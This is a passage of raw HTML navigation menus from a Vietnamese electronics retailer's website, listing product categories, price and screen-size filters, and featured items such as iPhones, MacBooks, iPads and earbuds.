>Laptop</span><i class='fa fa-angle-right'></i></a>             <ul id='c_814' class='wrapper_children_level0' ><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/laptop'  >  Chọn theo hãng</a>             <ul id='c_945' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_945' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-macbook'  >  Apple Macbook</a>             <li class='  level_2 child_945' ><a rel="follow" href='https://didongthongminh.vn/lg-gram'  >  LG Gram</a>             </ul></li><li class='  level_1 last-item child_814' ><a rel="nofollow" href='https://didongthongminh.vn/laptop'  >  Chọn theo màn hình</a>             <ul id='c_1007' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=14-inch'  >  14 inch</a>             <li class='  level_2 child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=16-inch'  >  16 inch</a>             <li class='  level_2 child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=17-inch'  >  Trên 17 inch</a>             </ul></li><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-cu'  >  Máy tính cũ</a>             <ul id='c_944' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_944' ><a rel="follow" href='https://didongthongminh.vn/macbook-cu-dep-nhu-moi'  >  Apple Macbook 99%</a>             </ul></li><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/lg-gram'  >  Sản phẩm nổi bật</a>             <ul id='c_958' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/laptop-lg-gram-2021-16zd90p-gax54a5-16-inch'  >  LG gram 2021 Core i5</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/laptop-lg-gram-2021-16z90p-gah73a5-16-inch'  >  LG gram 2021 Core i7</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-pro-13-m1-256gb-2020-chinh-hang-apple-viet-nam'  >  MacBook Pro M1</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-air-m2-256gb-chinh-hang-apple-viet-nam'  >  Macbook Air M2</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-pro-14-inch-m1x-2021'  >  MacBook Pro</a>             </ul></ul></li><li class='  level_0  ' id='pr_815' ><a rel="follow" href='https://didongthongminh.vn/phu-kien-am-thanh-chinh-hang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-amthanh.svg' alt='Âm thanh' width='18px' height='18px' >Âm thanh</span><i class='fa fa-angle-right'></i></a>             <ul id='c_815' class='wrapper_children_level0' ><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe'  >  Tai Nghe Giá Rẻ</a>             <ul id='c_933' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_933' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-chong-on-bwoo-dpod-max-bw45'  >  Tai Chống Ồn DPOD MAX</a>             <li class='  level_2 child_933' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-khong-day-bwoo-dpod-pro-bw44'  >  Tai nghe Bwoo Bw44</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-chong-on'  >  Tai Bluetooth chống ồn</a>             <ul id='c_934' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_934' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-chong-on-bwoo-dpod-max-bw45'  >  BWOO DPOD MAX</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-samsung'  >  Tai nghe Samsung</a>             <ul id='c_936' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_936' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-true-wireless-samsung-buds-live-chinh-hang'  >  Samsung Buds Live</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-xiaomi'  >  Tai nghe Xiaomi</a>             <ul id='c_937' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_937' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-xiaomi-redmi-buds-3'  >  Redmi Buds 3</a>             <li class='  level_2 child_937' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-redmi-buds-3-lite-chinh-hang'  >  Redmi Buds 3 Lite</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-iphone'  >  Tai nghe iPhone</a>             <ul id='c_938' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-airpods-pro-gen2-chinh-hang'  >  AirPods Pro 2022</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-airpods-2-apple-mv7n2-chinh-hang'  >  AirPods 2</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-apple-airpods-3-2022-magsafe-chinh-hang'  >  AirPods 3 2022</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-apple-earpods-chinh-hang'  >  Tai nghe dây EarPods</a>             </ul></ul></li><li class='  level_0  ' id='pr_812' ><a rel="follow" href='https://didongthongminh.vn/phu-kien-chinh-hang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-phu-kien.svg' alt='Phụ kiện' width='18px' height='18px' >Phụ kiện</span><i class='fa fa-angle-right'></i></a>             <ul id='c_812' class='wrapper_children_level0' ><li class='  level_1 last-item child_812' ><a rel="nofollow" href='https://didongthongminh.vn/phu-kien-chinh-hang'  >  Phụ kiện di động</a>             <ul id='c_978' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/dan-man-hinh-skin-mau'  >  Dán màn hình</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/sac-dien-thoai'  >  Sạc điện thoại</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/cable_sac_usb'  >  Cáp điện thoại</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/pin-du-phong'  >  Pin dự phòng</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/op-lung-bao-da'  >  Ốp lưng, bao da</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/ban-phim-magic-keyboard'  >  Magic Keyboard iPad Pro 11/ Air 4/ Air 5</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/but-cam-ung-apple-pencil-2-mu8f2'  >  Apple Pencil 2</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/but-cam-ung-apple-pencil'  >  Apple Pencil 1</a>             </ul></ul></li><li class='  level_0  ' id='pr_865' ><a rel="follow" href='https://didongthongminh.vn/hang-cu'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-hang-cu.svg' alt='Hàng cũ' width='18px' height='18px' >Hàng cũ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_865' class='wrapper_children_level0' ><li class='  level_1 child_865' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai-cu'  >  Điện thoại cũ</a>             <ul id='c_951' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_951' ><a rel="follow" href='https://didongthongminh.vn/iphone-cu-nguyen-ban'  >  iPhone</a>             <li class='  level_2 child_951' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai-samsung-cu'  >  Samsung</a>             </ul></li><li class='  level_1 last-item child_865' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-cu'  >  Máy tính cũ</a>             <ul id='c_953' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_953' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-cu'  >  Apple Macbook</a>             <li class='  level_2 child_953' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-cu'  >  Apple iMac</a>             </ul></li><li class='  level_1 child_865' ><a rel="follow" href='https://didongthongminh.vn/ipad-qua-su-dung'  >  Máy tính bảng cũ</a>             <ul id='c_956' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_956' ><a rel="follow" href='https://didongthongminh.vn/ipad-qua-su-dung'  >  Apple iPad</a>             </ul></li><li class='  level_1 child_865' ><a rel="nofollow" href='https://didongthongminh.vn/hang-cu'  >  Sản phẩm nổi bật</a>             <ul id='c_961' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-12-pro-max-256gb-cu-99-dep-nhu-moi'  >  iPhone 12 Pro Max</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-xs-max-cu-64gb-nguyen-ban-dep-nhu-moi'  >  iPhone XS MAX cũ</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-11-pro-max-cu-64gb-nguyen-ban-cam-ket-zin-100-dep-nhu-moi'  >  iPhone 11 Pro Max</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-12-pro-128gb-cu-99-dep-nhu-moi'  >  iPhone 12 Pro Cũ</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/ipad-air-16gb-4gwifi-cu-dep-nhu-moi'  >  iPad Air</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/macbook-air-2015-mjve2-13-inch-core-i5-ram-4gb-ssd-128gb-99-dep-nhu-moi'  >  Macbook Air 2015</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/samsung-galaxy-note-20-ultra-cu-dep'  >  Galaxy Note 20 Ultra (Mỹ)</a>             <li class='  level_2 child_961' ><a rel="nofollow" href='https://didongthongminh.vn/iphone-se-cu-32gb-nguyen-ban-dep-nhu-moi'  >  iPhone SE 32GB Quốc Tế</a>             </ul></ul></li><li class='  level_0  ' id='pr_817' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/ipad-cu-gia-re-1.webp' alt='iPad Cũ' width='18px' height='18px' >iPad Cũ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_817' class='wrapper_children_level0' ><li class='  level_1 child_817' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  Chọn theo mức giá</a>             <ul id='c_995' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_995' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=duoi-3-trieu'  >  Dưới 3 triệu</a>             <li class='  level_2 child_995' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-3-5-trieu'  >  Từ 3 - 5 triệu</a>             <li class='  level_2 child_995' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-5-8-trieu'  >  Từ 5 - 8 triệu</a>             <li class='  level_2 child_995' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-8-12-trieu'  >  Từ 8 - 12 triệu</a>             </ul></li><li class='  level_1 child_817' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  Chọn theo màn hình</a>             <ul id='c_1000' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_1000' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/man-hinh=khoang-7-8-inch'  >  Khoảng 7 - 8 inch</a>             <li class='  level_2 child_1000' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/man-hinh=khoang-10-11-inch'  >  Khoảng 10 - 11 inch</a>             </ul></ul></li><li class='  level_0  ' id='pr_816' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-smartwatch.svg' alt='Smartwatch' width='18px' height='18px' >Smartwatch</span><i class='fa fa-angle-right'></i></a>             <ul id='c_816' class='wrapper_children_level0' ><li class='  level_1 child_816' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Chọn theo thương hiệu</a>             <ul id='c_985' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_985' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Apple Watch</a>             <li class='  level_2 child_985' ><a rel="follow" href='https://didongthongminh.vn/dtime'  >  dTime</a>             <li class='  level_2 child_985' ><a rel="follow" href='https://didongthongminh.vn/galaxy-watch'  >  Galaxy Watch</a>             </ul></li><li class='  level_1 child_816' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Sản phẩm nổi bật</a>             <ul id='c_989' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-series-8'  >  Apple Watch Series 8</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-series-7'  >  Apple Watch Series 7</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh-dtime-gold'  >  dTime Gold</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-se-chinh-hang'  >  Apple Watch SE</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-se-2022'  >  Apple Watch SE 2022</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh-dtime-luxury'  >  dTime Luxury</a>             </ul></ul></li><li class='  level_0  ' id='pr_818' ><a rel="follow" href='https://didongthongminh.vn/thu-cu-doi-moi'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-thu-cu4.svg' alt='Thu cũ' width='18px' height='18px' >Thu cũ</span><i class='fa fa-angle-right'></i></a>             <li class='  level_0  ' id='pr_820' ><a rel="follow" href='https://didongthongminh.vn/blogs/all'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-tin-tuc.svg' alt='Tin công nghệ' width='18px' height='18px' >Tin công nghệ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_820' class='wrapper_children_level0' ><li class='  level_1 child_820' ><a rel="follow" href='https://didongthongminh.vn/blogs/all'  >  Chọn theo chủ đề</a>             <ul id='c_968' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_968' ><a rel="follow" href='https://didongthongminh.vn/ban-tin-cong-nghe'  >  Tin công nghệ</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/danh-gia-chi-tiet'  >  Đánh giá chi tiết</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/tu-van-chon-mua'  >  Tư vấn chọn mua</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/tin-khuyen-mai'  >  Tin khuyến mại</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/meo-hay-cong-nghe'  >  Mẹo hay công nghệ</a>             </ul></li><li class='  level_1 child_820' ><a rel="follow" href='https://didongthongminh.vn/danh-gia/'  >  dReviews - Đánh giá công nghệ chuyên sâu</a>             </ul></li>        </ul>
    </div>
</div>                        </div>
                    </div>
                    <div class="menu-show-click_hover menu-show-click">
                        <div class="menu-click for-hover" style="display:none;">
                            <div class="menu-site">
    <div class="position-relative menu d-none">
        <ul class='menu-product-hover menu-categories list-unstyled'>
            <li class='  level_0 first-item  ' id='pr_811' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-dien-thoai.svg' alt='Điện thoại' width='18px' height='18px' >Điện thoại</span><i class='fa fa-angle-right'></i></a>             <ul id='c_811' class='wrapper_children_level0' ><li class='  level_1 first-item child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo hãng</a>             <ul id='c_884' class='wrapper_children wrapper_children_level1'><li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/iphone'  >  iPhone</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/redmi'  >  Redmi</a>             <li class='  level_2 first-item child_884' ><a rel="nofollow" href='https://didongthongminh.vn/motorola'  >  Motorola</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/samsung'  >  Samsung</a>             <li class='  level_2 first-item last-item child_884' ><a rel="follow" href='https://didongthongminh.vn/xiaomi'  >  Xiaomi</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/tecno'  >  Tecno</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/realme-1'  >  Realme</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/xiaomi-poco'  >  Poco</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/oppo-chinh-hang-1'  >  Oppo</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/hang-khac'  >  Hãng khác</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo mức giá</a>             <ul id='c_885' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=duoi-2-trieu'  >  Dưới 2 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-2-den-4-trieu'  >  Từ 2 - 4 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-4-den-7-trieu'  >  Từ 4 - 7 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-7-den-13-trieu'  >  Từ 7 - 13 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-13-den-20-trieu'  >  Từ 13 - 20 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tren-20-trieu'  >  Trên 20 triệu</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Điện Thoại Xả Hàng</a>             <ul id='c_886' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/apple-ipad-mini-6-64gb'  >  iPad Mini 6 Rẻ Không Tưởng</a>             <li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/iphone-14-128gb-chinh-hang-vna'  >  iPhone 14 Giá Sập Sàn</a>             <li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/iphone-11-pro-max-cu-64gb-nguyen-ban-cam-ket-zin-100-dep-nhu-moi'  >  iPhone 11 Pro Max Cũ Siêu Rẻ</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Mục đích dùng</a>             <ul id='c_887' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=choi-gamecau-hinh-cao'  >  Chơi game / Cấu hình cao</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=pin-khung-tren-5000-mah'  >  Pin khủng trên 5000 mAh</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=sac-pin-nhanh'  >  Sạc pin nhanh</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=chup-anh-dep'  >  Chụp ảnh đẹp</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=lam-may-hotline'  >  Làm máy hotline</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=phu-hop-hoc-sinh'  >  Phù hợp học sinh</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Tình trạng</a>             <ul id='c_888' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=hang-moi'  >  Hàng mới</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=cu-dep-nhu-moi'  >  Cũ đẹp như mới</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=moi-kick-hot-sale'  >  Mới Kích Hot Sale</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=xuoc-nho'  >  Xước nhỏ</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=hang-trung-bay'  >  Hàng trưng bày</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=doi-bao-hanh'  >  Đổi bảo hàng</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=refurbished'  >  Refurbished</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=tin-don'  >  Tin đồn</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='https://didongthongminh.vn/iphone-cu-nguyen-ban'  >  iPhone Cũ Nguyên Bản</a>             </ul></li><li class='  level_0  ' id='pr_813' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-bang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-tablet.svg' alt='Máy tính bảng' width='18px' height='18px' >Máy tính bảng</span><i class='fa fa-angle-right'></i></a>             <ul id='c_813' class='wrapper_children_level0' ><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo hãng</a>             <ul id='c_920' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_920' ><a rel="follow" href='https://didongthongminh.vn/ipad'  >  Apple iPad</a>             <ul id='c_924' class='wrapper_children wrapper_children_level2'><li class='  level_3 child_924' ><a rel="follow" href='https://didongthongminh.vn/ipad-pro'  >  iPad Pro M1</a>             </ul></li><li class='  level_2 last-item child_920' ><a rel="follow" href='https://didongthongminh.vn/samsung-tab'  >  Samsung Galaxy Tab</a>             <li class='  level_2 child_920' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-bang-androi'  >  Máy tính bảng khác</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo mức giá</a>             <ul id='c_921' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=duoi-3-trieu'  >  Dưới 3 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-3-5-trieu'  >  Từ 3 - 5 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-5-8-trieu'  >  Từ 5 - 8 triêu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-8-12-trieu'  >  Từ 8 - 12 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tren-12-trieu'  >  Trên 12 triệu</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo màn hình</a>             <ul id='c_922' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-7-8-inch'  >  Khoảng 7 -8 inch</a>             <li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-10-11-inch'  >  Khoảng 10 - 11 inch</a>             <li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-12-inch-tro-len'  >  Khoảng 12 inch trở lên</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo tình trạng</a>             <ul id='c_923' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_923' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  iPad Cũ Giá Rẻ</a>             </ul></ul></li><li class='  level_0  ' id='pr_814' ><a rel="follow" href='https://didongthongminh.vn/laptop'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-laptop.svg' alt='Laptop' width='18px' height='18px' >Laptop</span><i class='fa fa-angle-right'></i></a>             <ul id='c_814' class='wrapper_children_level0' ><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/laptop'  >  Chọn theo hãng</a>             <ul id='c_945' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_945' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-macbook'  >  Apple Macbook</a>             <li class='  level_2 child_945' ><a rel="follow" href='https://didongthongminh.vn/lg-gram'  >  LG Gram</a>             </ul></li><li class='  level_1 last-item child_814' ><a rel="nofollow" href='https://didongthongminh.vn/laptop'  >  Chọn theo màn hình</a>             <ul id='c_1007' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=14-inch'  >  14 inch</a>             <li class='  level_2 child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=16-inch'  >  16 inch</a>             <li class='  level_2 child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=17-inch'  >  Trên 17 inch</a>             </ul></li><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-cu'  >  Máy tính cũ</a>             <ul id='c_944' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_944' ><a rel="follow" href='https://didongthongminh.vn/macbook-cu-dep-nhu-moi'  >  Apple Macbook 99%</a>             </ul></li><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/lg-gram'  >  Sản phẩm nổi bật</a>             <ul id='c_958' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/laptop-lg-gram-2021-16zd90p-gax54a5-16-inch'  >  LG gram 2021 Core i5</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/laptop-lg-gram-2021-16z90p-gah73a5-16-inch'  >  LG gram 2021 Core i7</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-pro-13-m1-256gb-2020-chinh-hang-apple-viet-nam'  >  MacBook Pro M1</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-air-m2-256gb-chinh-hang-apple-viet-nam'  >  Macbook Air M2</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-pro-14-inch-m1x-2021'  >  MacBook Pro</a>             </ul></ul></li><li class='  level_0  ' id='pr_815' ><a rel="follow" href='https://didongthongminh.vn/phu-kien-am-thanh-chinh-hang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-amthanh.svg' alt='Âm thanh' width='18px' height='18px' >Âm thanh</span><i class='fa fa-angle-right'></i></a>             <ul id='c_815' class='wrapper_children_level0' ><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe'  >  Tai Nghe Giá Rẻ</a>             <ul id='c_933' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_933' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-chong-on-bwoo-dpod-max-bw45'  >  Tai Chống Ồn DPOD MAX</a>             <li class='  level_2 child_933' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-khong-day-bwoo-dpod-pro-bw44'  >  Tai nghe Bwoo Bw44</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-chong-on'  >  Tai Bluetooth chống ồn</a>             <ul id='c_934' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_934' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-chong-on-bwoo-dpod-max-bw45'  >  BWOO DPOD MAX</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-samsung'  >  Tai nghe Samsung</a>             <ul 